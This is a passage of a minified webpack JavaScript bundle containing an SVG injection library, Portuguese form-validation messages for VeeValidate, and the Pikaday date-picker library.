XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return t("Unable to load SVG file: "+e),s&&t("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),t(),!1;if(!(200===n.status||s&&0===n.status))return t("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)c[e]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var i;try{i=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(e){i=void 0}if(!i||i.getElementsByTagName("parsererror").length)return t("Unable to parse SVG file: "+e),!1;c[e]=i.documentElement}!function(e){for(var t=0,n=f[e].length;t<n;t++)!function(t){setTimeout(function(){f[e][t](v(c[e]))},0)}(t)}(e)}},n.open("GET",e),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},y=function(e,t,n,i){var r=e.getAttribute("data-src")||e.getAttribute("src");if(/\.svg/i.test(r))if(l)-1===h.indexOf(e)&&(h.push(e),e.setAttribute("src",""),g(r,function(n){if(void 0===n||"string"==typeof n)return i(n),!1;var o=e.getAttribute("id");o&&n.setAttribute("id",o);var s=e.getAttribute("title");s&&n.setAttribute("title",s);var l=[].concat(n.getAttribute("class")||[],"injected-svg",e.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(e){for(var t={},n=(e=e.split(" ")).length,i=[];n--;)t.hasOwnProperty(e[n])||(t[e[n]]=1,i.unshift(e[n]));return i.join(" ")}(l));var c=e.getAttribute("style");c&&n.setAttribute("style",c);var f=[].filter.call(e.attributes,function(e){return/^data-\w[\w\-]*$/.test(e.name)});u.call(f,function(e){e.name&&e.value&&n.setAttribute(e.name,e.value)});var v,m,g,y,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach(function(e){v=e,g=w[e];for(var t=0,i=(m=n.querySelectorAll("defs "+v+"[id]")).length;t<i;t++){var r;y=m[t].id,b=y+"-"+d,u.call(g,function(e){for(var t=0,i=(r=n.querySelectorAll("["+e+'*="'+y+'"]')).length;t<i;t++)r[t].setAttribute(e,"url(#"+b+")")}),m[t].id=b}}),n.removeAttribute("xmlns:a");for(var x,T,_=n.querySelectorAll("script"),S=[],C=0,E=_.length;C<E;C++)(T=_[C].getAttribute("type"))&&"application/ecmascript"!==T&&"application/javascript"!==T||(x=_[C].innerText||_[C].textContent,S.push(x),n.removeChild(_[C]));if(S.length>0&&("always"===t||"once"===t&&!p[r])){for(var k=0,$=S.length;k<$;k++)new Function(S[k])(a);p[r]=!0}var M=n.querySelectorAll("style");u.call(M,function(e){e.textContent+=""}),e.parentNode.replaceChild(n,e),delete h[h.indexOf(e)],e=null,d++,i(n)}));else{var o=e.getAttribute("data-fallback")||e.getAttribute("data-png");o?(e.setAttribute("src",o),i(null)):n?(e.setAttribute("src",n+"/"+r.split("/").pop().replace(".svg",".png")),i(null)):i("This browser does not support SVG and no PNG fallback was defined.")}else i("Attempted to inject a file with a non-svg extension: "+r)},b=function(e,t,n){var i=(t=t||{}).evalScripts||"always",r=t.pngFallback||!1,a=t.each;if(void 0!==e.length){var o=0;u.call(e,function(t){y(t,i,r,function(t){a&&"function"==typeof a&&a(t),n&&e.length===++o&&n(o)})})}else e?y(e,i,r,function(t){a&&"function"==typeof a&&a(t),n&&n(1),e=null}):n&&n(0)};"object"===r(e)&&"object"===r(e.exports)?e.exports=t=b:void 0===(i=function(){return b}.call(t,n,t,e))||(e.exports=i)}(window,document)}).call(t,n(42)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var i,r,a,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};a=function(){"use strict";var e,t={name:"pt_PT",messages:{after:function(e,t){return"O campo "+e+" deve estar depois do campo "+t[0]},alpha:function(e){return"O campo "+e+" deve conter somente letras"},alpha_dash:function(e){return"O campo "+e+" deve conter letras, números e traços"},alpha_num:function(e){return"O campo "+e+" deve conter somente letras e números"},alpha_spaces:function(e){return"O "+e+" só pode conter caracteres alfabéticos e espaços"},before:function(e,t){return"O campo "+e+" deve estar antes do campo "+t[0]},between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},confirmed:function(e,t){return"Os campos "+e+" e "+t[0]+" devem ser iguais"},credit_card:function(e){return"O campo "+e+" é inválido"},date_between:function(e,t){return"O campo "+e+" deve estar entre "+t[0]+" e "+t[1]},date_format:function(e,t){return"O campo "+e+" deve estar no formato "+t[0]},decimal:function(e,t){void 0===t&&(t=[]);var n=t[0];return void 0===n&&(n="*"),"O campo "+e+" deve ser numérico e deve conter"+(n&&"*"!==n?" "+n:"")+" casas decimais"},digits:function(e,t){return"O campo "+e+" deve ser numérico e ter "+t[0]+" dígitos"},dimensions:function(e,t){return"O campo "+e+" deve ter "+t[0]+" pixels de largura por "+t[1]+" pixels de altura"},email:function(e){return"O campo "+e+" deve ser um email válido"},excluded:function(e){return"O campo "+e+" deve ser um valor válido"},ext:function(e){return"O campo "+e+" deve ser um ficheiro válido"},image:function(e){return"O campo "+e+" deve ser uma imagem"},included:function(e){return"O campo "+e+" deve ter um valor válido"},ip:function(e){return"O campo "+e+" deve ser um endereço IP válido"},is:function(e){return"O valor inserido no campo "+e+" não é válido"},max:function(e,t){return"O campo "+e+" não deve ter mais que "+t[0]+" caracteres"},max_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou menor"},mimes:function(e){return"O campo "+e+" deve ser um tipo de ficheiro válido"},min:function(e,t){return"O campo "+e+" deve conter pelo menos "+t[0]+" caracteres"},min_value:function(e,t){return"O campo "+e+" precisa ser "+t[0]+" ou maior"},numeric:function(e){return"O campo "+e+" deve conter apenas números"},regex:function(e){return"O campo "+e+" possui um formato inválido"},required:function(e){return"O campo "+e+" é obrigatório"},size:function(e,t){return"O campo "+e+" deve ser menor que "+function(e){var t=1024,n=0==(e=Number(e)*t)?0:Math.floor(Math.log(e)/Math.log(t));return 1*(e/Math.pow(t,n)).toFixed(2)+" "+["Byte","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}(t[0])},url:function(e){return"O campo "+e+" não é um URL válido"}},attributes:{}};return"undefined"!=typeof VeeValidate&&VeeValidate.Validator.localize(((e={})[t.name]=t,e)),t},"object"==o(t)&&void 0!==e?e.exports=a():void 0===(r="function"==typeof(i=a)?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s;if("object"===r(t)){try{s=n(!function(){var e=new Error('Cannot find module "moment"');throw e.code="MODULE_NOT_FOUND",e}())}catch(e){}e.exports=o(s)}else void 0===(i=function(e){try{s=!function(){var e=new Error('Cannot find module "."');throw e.code="MODULE_NOT_FOUND",e}()}catch(e){}return o(s)}.call(t,n,t,e))||(e.exports=i)}(0,function(e){"use strict";var t="function"==typeof e,n=!!window.addEventListener,i=window.document,a=window.setTimeout,o=function(e,t,i,r){n?e.addEventListener(t,i,!!r):e.attachEvent("on"+t,i)},s=function(e,t,i,r){n?e.removeEventListener(t,i,!!r):e.detachEvent("on"+t,i)},l=function(e,t){return-1!==(" "+e.className+" ").indexOf(" "+t+" ")},u=function(e,t){l(e,t)||(e.className=""===e.className?t:e.className+" "+t)},c=function(e,t){var n;e.className=(n=(" "+e.className+" ").replace(" "+t+" "," ")).trim?n.trim():n.replace(/^\s+|\s+$/g,"")},d=function(e){return/Array/.test(Object.prototype.toString.call(e))},h=function(e){return/Date/.test(Object.prototype.toString.call(e))&&!isNaN(e.getTime())},f=function(e){var t=e.getDay();return 0===t||6===t},p=function(e,t){return[31,function(e){return e%4==0&&e%100!=0||e%400==0}(e)?29:28,31,30,31,30,31,31,30,31,30,31][t]},v=function(e){h(e)&&e.setHours(0,0,0,0)},m=function(e,t){return e.getTime()===t.getTime()},g=function e(t,n,i){var a,o;for(a in n)(o=void 0!==t[a])&&"object"===r(n[a])&&null!==n[a]&&void 0===n[a].nodeName?h(n[a])?i&&(t[a]=new Date(n[a].getTime())):d(n[a])?i&&(t[a]=n[a].slice(0)):t[a]=e({},n[a],i):!i&&o||(t[a]=n[a]);return t},y=function(e,t,n){var r;i.createEvent?((r=i.createEvent("HTMLEvents")).initEvent(t,!0,!1),r=g(r,n),e.dispatchEvent(r)):i.createEventObject&&(r=i.createEventObject(),r=g(r,n),e.fireEvent("on"+t,r))},b=function(e){return e.month<0&&(e.year-=Math.ceil(Math.abs(e.month)/12),e.month+=12),e.month>11&&(e.year+=Math.floor(Math.abs(e.month)/12),e.month-=12),e},w={field:null,bound:void 0,ariaLabel:"Use the arrow keys to pick a date",position:"bottom left",reposition:!0,format:"YYYY-MM-DD",toString:null,parse:null,defaultDate:null,setDefaultDate:!1,firstDay:0,firstWeekOfYearMinDays:4,formatStrict:!1,minDate:null,maxDate:null,yearRange:10,showWeekNumber:!1,pickWholeWeek:!1,minYear:0,maxYear:9999,minMonth:void 0,maxMonth:void 0,startRange:null,endRange:null,isRTL:!1,yearSuffix:"",showMonthAfterYear:!1,showDaysInNextAndPreviousMonths:!1,enableSelectionDaysInNextAndPreviousMonths:!1,numberOfMonths:1,mainCalendar:"left",container:void 0,blurFieldOnSelect:!0,i18n:{previousMonth:"Previous Month",nextMonth:"Next Month",months:["January","February","March","April","May","June","July","August","September","October","November","December"],weekdays:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},theme:null,events:[],onSelect:null,onOpen:null,onClose:null,onDraw:null,keyboardInput:!0},x=function(e,t,n){for(t+=e.firstDay;t>=7;)t-=7;return n?e.i18n.weekdaysShort[t]:e.i18n.weekdays[t]},T=function(e){var t=[],n="false";if(e.isEmpty){if(!e.showDaysInNextAndPreviousMonths)return'<td class="is-empty"></td>';t.push("is-outside-current-month"),e.enableSelectionDaysInNextAndPreviousMonths||t.push("is-selection-disabled")}return e.isDisabled&&t.push("is-disabled"),e.isToday&&t.push("is-today"),e.isSelected&&(t.push("is-selected"),n="true"),e.hasEvent&&t.push("has-event"),e.isInRange&&t.push("is-inrange"),e.isStartRange&&t.push("is-startrange"),e.isEndRange&&t.push("is-endrange"),'<td data-day="'+e.day+'" class="'+t.join(" ")+'" aria-selected="'+n+'"><button class="pika-button pika-day" type="button" data-pika-year="'+e.year+'" data-pika-month="'+e.month+'" data-pika-day="'+e.day+'">'+e.day+"</button></td>"},_=function(n,i,r,a){var o=new Date(r,i,n);return'<td class="pika-week">'+(t?e(o).isoWeek():function(e,t){e.setHours(0,0,0,0);var n=e.getDate(),i=e.getDay(),r=t,a=r-1,o=function(e){return(e+7-1)%7};e.setDate(n+a-o(i));var s=new Date(e.getFullYear(),0,r),l=(e.getTime()-s.getTime())/864e5;return 1+Math.round((l-a+o(s.getDay()))/7)}(o,a))+"</td>"},S=function(e,t,n,i){return'<tr class="pika-row'+(n?" pick-whole-week":"")+(i?" is-selected":"")+'">'+(t?e.reverse():e).join("")+"</tr>"},C=function(e,t,n,i,r,a){var o,s,l,u,c,h=e._o,f=n===h.minYear,p=n===h.maxYear,v='<div id="'+a+'" class="pika-title" role="heading" aria-live="assertive">',m=!0,g=!0;for(l=[],o=0;o<12;o++)l.push('<option value="'+(n===r?o-t:12+o-t)+'"'+(o===i?' selected="selected"':"")+(f&&o<h.minMonth||p&&o>h.maxMonth?' disabled="disabled"':"")+">"+h.i18n.months[o]+"</option>");for(u='<div class="pika-label">'+h.i18n.months[i]+'<select class="pika-select pika-select-month" tabindex="-1">'+l.join("")+"</select></div>",d(h.yearRange)?(o=h.yearRange[0],s=h.yearRange[1]+1):(o=n-h.yearRange,s=1+n+h.yearRange),l=[];o<s&&o<=h.maxYear;o++)o>=h.minYear&&l.push('<option value="'+o+'"'+(o===n?' selected="selected"':"")+">"+o+"</option>");return c='<div class="pika-label">'+n+h.yearSuffix+'<select class="pika-select pika-select-year" tabindex="-1">'+l.join("")+"</select></div>",h.showMonthAfterYear?v+=c+u:v+=u+c,f&&(0===i||h.minMonth>=i)&&(m=!1),p&&(11===i||h.maxMonth<=i)&&(g=!1),0===t&&(v+='<button class="pika-prev'+(m?"":" is-disabled")+'" type="button">'+h.i18n.previousMonth+"</button>"),t===e._o.numberOfMonths-1&&(v+='<button class="pika-next'+(g?"":" is-disabled")+'" type="button">'+h.i18n.nextMonth+"</button>"),v+"</div>"},E=function(e,t,n){return'<table cellpadding="0" cellspacing="0" class="pika-table" role="grid" aria-labelledby="'+n+'">'+function(e){var t,n=[];for(e.showWeekNumber&&n.push("<th></th>"),t=0;t<7;t++)n.push('<th scope="col"><abbr title="'+x(e,t)+'">'+x(e,t,!0)+"</abbr></th>");return"<thead><tr>"+(e.isRTL?n.reverse():n).join("")+"</tr></thead>"}(e)+("<tbody>"+t.join("")+"</tbody>")+"</table>"},k=function(r){var s=this,u=s.config(r);s._onMouseDown=function(e){if(s._v){var t=(e=e||window.event).target||e.srcElement;if(t)if(l(t,"is-disabled")||(!l(t,"pika-button")||l(t,"is-empty")||l(t.parentNode,"is-disabled")?l(t,"pika-prev")?s.prevMonth():l(t,"pika-next")&&s.nextMonth():(s.setDate(new Date(t.getAttribute("data-pika-year"),t.getAttribute("data-pika-month"),t.getAttribute("data-pika-day"))),u.bound&&a(function(){s.hide(),u.blurFieldOnSelect&&u.field&&u.field.blur()},100))),l(t,"pika-select"))s._c=!0;else{if(!e.preventDefault)return e.returnValue=!1,!1;e.preventDefault()}}},s._onChange=function(e){var t=(e=e||window.event).target||e.srcElement;t&&(l(t,"pika-select-month")?s.gotoMonth(t.value):l(t,"pika-select-year")&&s.gotoYear(t.value))},s._onKeyChange=function(e){if(e=e||window.event,s.isVisible())switch(e.keyCode){case 13:case 27:u.field&&u.field.blur();break;case 37:s.adjustDate("subtract",1);break;case 38:s.adjustDate("subtract",7);break;case 39:s.adjustDate("add",1);break;case 40:s.adjustDate("add",7);break;case 8:case 46:s.setDate(null)}},s._parseFieldValue=function(){if(u.parse)return u.parse(u.field.value,u.format);if(t){var n=e(u.field.value,u.format,u.formatStrict);return n&&n.isValid()?n.toDate():null}return new Date(Date.parse(u.field.value))},s._onInputChange=function(e){var t;e.firedBy!==s&&(t=s._parseFieldValue(),h(t)&&s.setDate(t),s._v||s.show())},s._onInputFocus=function(){s.show()},s._onInputClick=function(){s.show()},s._onInputBlur=function(){var e=i.activeElement;do{if(l(e,"pika-single"))return}while(e=e.parentNode);s._c||(s._b=a(function(){s.hide()},50)),s._c=!1},s._onClick=function(e){var t=(e=e||window.event).target||e.srcElement,i=t;if(t){!n&&l(t,"pika-select")&&(t.onchange||(t.setAttribute("onchange","return;"),o(t,"change",s._onChange)));do{if(l(i,"pika-single")||i===u.trigger)return}while(i=i.parentNode);s._v&&t!==u.trigger&&i!==u.trigger&&s.hide()}},s.el=i.createElement("div"),s.el.className="pika-single"+(u.isRTL?" is-rtl":"")+(u.theme?" "+u.theme:""),o(s.el,"mousedown",s._onMouseDown,!0),o(s.el,"touchend",s._onMouseDown,!0),o(s.el,"change",s._onChange),u.keyboardInput&&o(i,"keydown",s._onKeyChange),u.field&&(u.container?u.container.appendChild(s.el):u.bound?i.body.appendChild(s.el):u.field.parentNode.insertBefore(s.el,u.field.nextSibling),o(u.field,"change",s._onInputChange),u.defaultDate||(u.defaultDate=s._parseFieldValue(),u.setDefaultDate=!0));var c=u.defaultDate;h(c)?u.setDefaultDate?s.setDate(c,!0):s.gotoDate(c):s.gotoDate(new Date),u.bound?(this.hide(),s.el.className+=" is-bound",o(u.trigger,"click",s._onInputClick),o(u.trigger,"focus",s._onInputFocus),o(u.trigger,"blur",s._onInputBlur)):this.show()};return k.prototype={config:function(e){this._o||(this._o=g({},w,!0));var t=g(this._o,e,!0);t.isRTL=!!t.isRTL,t.field=t.field&&t.field.nodeName?t.field:null,t.theme="string"==typeof t.theme&&t.theme?t.theme:null,t.bound=!!(void 0!==t.bound?t.field&&t.bound:t.field),t.trigger=t.trigger&&t.trigger.nodeName?t.trigger:t.field,t.disableWeekends=!!t.disableWeekends,t.disableDayFn="function"==typeof t.disableDayFn?t.disableDayFn:null;var n=parseInt(t.numberOfMonths,10)||1;if(t.numberOfMonths=n>4?4:n,h(t.minDate)||(t.minDate=!1),h(t.maxDate)||(t.maxDate=!1),t.minDate&&t.maxDate&&t.maxDate<t.minDate&&(t.maxDate=t.minDate=!1),t.minDate&&this.setMinDate(t.minDate),t.maxDate&&this.setMaxDate(t.maxDate),d(t.yearRange)){var i=(new Date).getFullYear()-10;t.yearRange[0]=parseInt(t.yearRange[0],10)||i,t.yearRange[1]=parseInt(t.yearRange[1],10)||i}else t.yearRange=Math.abs(parseInt(t.yearRange,10))||w.yearRange,t.yearRange>100&&(t.yearRange=100);return t},toString:function(n){return n=n||this._o.format,h(this._d)?this._o.toString?this._o.toString(this._d,n):t?e(this._d).format(n):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(n,i){t&&e.isMoment(n)&&this.setDate(n.toDate(),i)},getDate:function(){return h(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",y(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),h(e)){var n=this._o.minDate,i=this._o.maxDate;h(n)&&e<n?e=n:h(i)&&e>i&&(e=i),this._d=new Date(e.getTime()),v(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),y(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(h(e)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),i=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),r=e.getTime();i.setMonth(i.getMonth()+1),i.setDate(i.getDate()-1),t=r<n.getTime()||i.getTime()<r}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var n,i=this.getDate()||new Date,r=24*parseInt(t)*60*60*1e3;"add"===e?n=new Date(i.valueOf()+r):"subtract"===e&&(n=new Date(i.valueOf()-r)),this.setDate(n)},adjustCalendars:function(){this.calendars[0]=b(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=b({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(v(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(v(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,n=this._o,i=n.minYear,r=n.maxYear,o=n.minMonth,s=n.maxMonth,l="";this._y<=i&&(this._y=i,!isNaN(o)&&this._m<o&&(this._m=o)),this._y>=r&&(this._y=r,!isNaN(s)&&this._m>s&&(this._m=s));for(var u=0;u<n.numberOfMonths;u++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+C(this,u,this.calendars[u].year,this.calendars[u].month,this.calendars[0].year,t)+this.render(this.calendars[u].year,this.calendars[u].month,t)+"</div>";this.el.innerHTML=l,n.bound&&"hidden"!==n.field.type&&a(function(){n.trigger.focus()},1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),n.bound&&n.field.setAttribute("aria-label",n.ariaLabel)}},adjustPosition:function(){var e,t,n,r,a,o,s,l,d,h,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,n=this.el.offsetWidth,r=this.el.offsetHeight,a=window.innerWidth||i.documentElement.clientWidth,o=window.innerHeight||i.documentElement.clientHeight,s=window.pageYOffset||i.body.scrollTop||i.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(h=e.getBoundingClientRect()).left+window.pageXOffset,d=h.bottom+window.pageYOffset;else for(l=t.offsetLeft,d=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,d+=t.offsetTop;(this._o.reposition&&l+n>a||this._o.position.indexOf("right")>-1&&l-n+e.offsetWidth>0)&&(l=l-n+e.offsetWidth,f=!1),(this._o.reposition&&d+r>o+s||this._o.position.indexOf("top")>-1&&d-r-e.offsetHeight>0)&&(d=d-r-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=d+"px",u(this.el,f?"left-aligned":"right-aligned"),u(this.el,p?"bottom-aligned":"top-aligned"),c(this.el,f?"right-aligned":"left-aligned"),c(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,n){var i=this._o,r=new Date,a=p(e,t),o=new Date(e,t,1).getDay(),s=[],l=[];v(r),i.firstDay>0&&(o-=i.firstDay)<0&&(o+=7);for(var u=0===t?11:t-1,c=11===t?0:t+1,d=0===t?e-1:e,g=11===t?e+1:e,y=p(d,u),b=a+o,w=b;w>7;)w-=7;b+=7-w;for(var x=!1,C=0,k=0;C<b;C++){var $=new Date(e,t,C-o+1),M=!!h(this._d)&&m($,this._d),O=m($,r),D=-1!==i.events.indexOf($.toDateString()),A=C<o||C>=a+o,P=C-o+1,I=t,N=e,L=i.startRange&&m(i.startRange,$),j=i.endRange&&m(i.endRange,$),F=i.startRange&&i.endRange&&i.startRange<$&&$<i.endRange,z=i.minDate&&$<i.minDate||i.maxDate&&$>i.maxDate||i.disableWeekends&&f($)||i.disableDayFn&&i.disableDayFn($);A&&(C<o?(P=y+P,I=u,N=d):(P-=a,I=c,N=g));var R={day:P,month:I,year:N,hasEvent:D,isSelected:M,isToday:O,isDisabled:z,isEmpty:A,isStartRange:L,isEndRange:j,isInRange:F,showDaysInNextAndPreviousMonths:i.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:i.enableSelectionDaysInNextAndPreviousMonths};i.pickWholeWeek&&M&&(x=!0),l.push(T(R)),7==++k&&(i.showWeekNumber&&l.unshift(_(C-o,t,e,i.firstWeekOfYearMinDays)),s.push(S(l,i.isRTL,i.pickWholeWeek,x)),l=[],k=0,x=!1)}return E(i,s,n)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),c(this.el,"is-hidden"),this._o.bound&&(o(i,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(i,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),u(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(i,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},k})},function(e,t){function n(e){throw new Error("Cannot find module '"+e+"'.")}n.keys=function(){return[]},n.resolve=n,e.exports=n,n.id=45},function(e,t){}]);